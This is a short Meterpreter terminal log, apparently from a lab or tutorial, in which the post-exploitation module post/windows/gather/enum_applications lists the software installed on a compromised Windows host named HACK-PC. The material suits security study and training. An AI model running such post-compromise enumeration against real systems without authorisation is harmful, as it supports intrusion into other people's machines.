 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on HACK-PC
Installed Applications
======================
Name Version
---- -------
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile CHS Language Pack 4.0.30319
Microsoft .NET Framework 4 Client Profile 简体中文语言包 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft .NET Framework 4 Extended CHS Language Pack 4.0.30319
Microsoft .NET Framework 4 Extended 简体中文语言包 4.0.30319
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
VMware Tools 11.0.6.15940789
WinRAR 5.90 (64-位) 5.90.0